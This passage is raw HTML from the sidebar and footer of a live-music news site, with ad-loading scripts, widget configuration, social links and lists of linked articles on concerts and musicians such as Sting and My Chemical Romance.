<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_16 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_17"><script type="litespeed/javascript">var block_tdi_17=new tdBlock();block_tdi_17.id="tdi_17";block_tdi_17.atts='{"custom_title":"Editor\u0027s Pick\u0027s","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-97066","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_esi_enable":"0","widget_ttl":"28800","litespeed-cache-conf":{"widget_esi_enable":0,"widget_ttl":28800},"class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';block_tdi_17.td_column_number="1";block_tdi_17.block_type="td_block_7";block_tdi_17.post_count="3";block_tdi_17.found_posts="983";block_tdi_17.header_color="#";block_tdi_17.ajax_pagination_infinite_stop="";block_tdi_17.max_num_pages="328";tdBlocksArray.push(block_tdi_17)</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/09\/long-awaited-tour-of-my-chemical-romance-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long-Awaited Tour of My Chemical Romance 2022\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/09\/MCR-2-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/09\/MCR-2-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/09\/MCR-2-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Long-Awaited Tour of My Chemical Romance 2022\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/09\/long-awaited-tour-of-my-chemical-romance-2022\/\"  rel=\"bookmark\" title=\"Long-Awaited Tour of My Chemical Romance 2022\">Long-Awaited Tour of My Chemical Romance 2022<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-09-23T17:41:50-04:00\" >September 23, 2022<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/the-frogs-tour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Frogs Tour and Issue New Album, 1st.\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/frogs-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/frogs-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/frogs-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"The Frogs Tour and Issue New Album, 1st.\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/the-frogs-tour\/\"  rel=\"bookmark\" title=\"The Frogs Tour and Issue New Album, 1st.\">The Frogs Tour and Issue New Album, 1st.<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-12T15:34:49-05:00\" >February 12, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/07\/princes-top-5-most-iconic-live-performances\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince&#8217;s top 5 most iconic live performances\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2022\/08\/article-2-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Prince&#8217;s top 5 most iconic live performances\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2022\/07\/princes-top-5-most-iconic-live-performances\/\"  rel=\"bookmark\" title=\"Prince&#8217;s top 5 most iconic live performances\">Prince&#8217;s top 5 most iconic live performances<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-31T21:23:00-04:00\" >July 31, 2022<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value="featured";var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_17));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value="popular";var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/rip-buddy-cage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RIP Buddy Cage\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/02\/buddycage-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"RIP Buddy Cage\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/02\/rip-buddy-cage\/\"  rel=\"bookmark\" title=\"RIP Buddy Cage\">RIP Buddy Cage<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-05T16:33:57-05:00\" >February 5, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/04\/four-things-you-probably-dont-know-about-the-beatles-rooftop-gig\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/04\/beatles-rooftop-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/04\/four-things-you-probably-dont-know-about-the-beatles-rooftop-gig\/\"  rel=\"bookmark\" title=\"Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig\">Four Things You Probably Don\u2019t Know About The Beatles\u2019 Rooftop Gig<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-04-21T14:12:22-04:00\" >April 21, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->\n\n\t<div class=\"td-block-span12\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack td-cpt-post\">\r\n            \r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/03\/matt-gilmour-releases-new-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Matt Gilmour releases new music\" ><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-100x75.jpg\"  srcset=\"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-100x75.jpg 100w, https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2020\/03\/Matt-Gilmour-200x150.jpg 200w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px\"  alt=\"\" title=\"Matt Gilmour releases new music\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/livemusicnewsandreview.com\/2020\/03\/matt-gilmour-releases-new-music\/\"  rel=\"bookmark\" title=\"Matt Gilmour releases new music\">Matt Gilmour releases new music<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-03-20T12:57:48-04:00\" >March 20, 2020<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span12 -->","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));</script> <h4 class="block-title"><span class="td-pulldown-size">Editor&#039;s Pick&#039;s</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_17-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_18" data-td_filter_value="" data-td_block_id="tdi_17" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_19" data-td_filter_value="featured" data-td_block_id="tdi_17" href="#">Featured</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_20" data-td_filter_value="popular" data-td_block_id="tdi_17" href="#">All time popular</a></li></ul></div></div><div id=tdi_17 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2022/09/long-awaited-tour-of-my-chemical-romance-2022/" rel="bookmark" class="td-image-wrap " title="Long-Awaited Tour of My Chemical Romance 2022"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/09/MCR-2-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/09/MCR-2-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Long-Awaited Tour of My Chemical Romance 2022"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2022/09/long-awaited-tour-of-my-chemical-romance-2022/" rel="bookmark" title="Long-Awaited Tour of My Chemical Romance 2022">Long-Awaited Tour of My Chemical Romance 2022</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-23T17:41:50-04:00">September 23, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2020/02/the-frogs-tour/" rel="bookmark" class="td-image-wrap " title="The Frogs Tour and Issue New Album, 1st."><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2020/02/frogs-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2020/02/frogs-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Frogs Tour and Issue New Album, 1st."/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2020/02/the-frogs-tour/" rel="bookmark" title="The Frogs Tour and Issue New Album, 1st.">The Frogs Tour and Issue New Album, 1st.</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-12T15:34:49-05:00">February 12, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2022/07/princes-top-5-most-iconic-live-performances/" rel="bookmark" class="td-image-wrap " title="Prince&#8217;s top 5 most iconic live performances"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/08/article-2-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/08/article-2-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Prince&#8217;s top 5 most iconic live performances"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2022/07/princes-top-5-most-iconic-live-performances/" rel="bookmark" title="Prince&#8217;s top 5 most iconic live performances">Prince&#8217;s top 5 most iconic live performances</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-31T21:23:00-04:00">July 31, 2022</time></span></div></div></div></div></div></div>
<script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_21 td_block_template_1"> <script type="litespeed/javascript">var td_screen_width=document.body.clientWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1024){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-0393227000566162");adEl.setAttribute("data-ad-slot","7273886682");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></article></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-p tdi_22 td_block_template_1">
<ins class="adsbygoogle" style="display:inline-block;max-width:1020px;max-height:120px; width:100%; height:auto" data-ad-client="ca-pub-0393227000566162" data-ad-slot="2915614128"></ins></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://livemusicnewsandreview.com/"><img class="td-retina-data" src="[data-uri]" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" fetchpriority="high" decoding="sync"/></a></div><div class="footer-text-wrap">Live Music News & Review was born out of a love of live music and the wish to chronicle the amazing shows happening around the country. Stories and reviews are born both from our editorial board and from readers just like you around the country.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#bed2d3d0dfd0daccfed9d3dfd7d290ddd1d3"><span class="__cf_email__" data-cfemail="1874757679767c6a587f75797174367b7775">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_23 td_block_template_1" data-td-block-uid="tdi_23"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_tdi_23=new tdBlock();block_tdi_23.id="tdi_23";block_tdi_23.atts='{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-97066","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';block_tdi_23.td_column_number="1";block_tdi_23.block_type="td_block_7";block_tdi_23.post_count="3";block_tdi_23.found_posts="3155";block_tdi_23.header_color="";block_tdi_23.ajax_pagination_infinite_stop="";block_tdi_23.max_num_pages="1052";tdBlocksArray.push(block_tdi_23)</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_23 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/samantha-fish-in-sb-ca/" rel="bookmark" class="td-image-wrap " title="Samantha Fish in SB CA"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Lobero-913-2-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Lobero-913-2-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Samantha Fish in SB CA"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/samantha-fish-in-sb-ca/" rel="bookmark" title="Samantha Fish in SB CA">Samantha Fish in SB CA</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T10:34:31-05:00">November 27, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/motionless-in-white-host-apocalypse-fest-at-mohegan-arena/" rel="bookmark" class="td-image-wrap " title="Motionless In White host Apocalypse Fest at Mohegan Arena"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/17-2-e1763749521608-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/17-2-e1763749521608-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Motionless In White host Apocalypse Fest at Mohegan Arena"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/motionless-in-white-host-apocalypse-fest-at-mohegan-arena/" rel="bookmark" title="Motionless In White host Apocalypse Fest at Mohegan Arena">Motionless In White host Apocalypse Fest at Mohegan Arena</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T20:45:26-05:00">November 21, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/sting-turns-mohegan-sun-into-a-king-of-pain-confessional/" rel="bookmark" class="td-image-wrap " title="Sting Turns Mohegan Sun into a King of Pain Confessional"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/2-100x75.jpg 100w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/2-200x150.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Sting Turns Mohegan Sun into a King of Pain Confessional"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/sting-turns-mohegan-sun-into-a-king-of-pain-confessional/" rel="bookmark" title="Sting Turns Mohegan Sun into a King of Pain Confessional">Sting Turns Mohegan Sun into a King 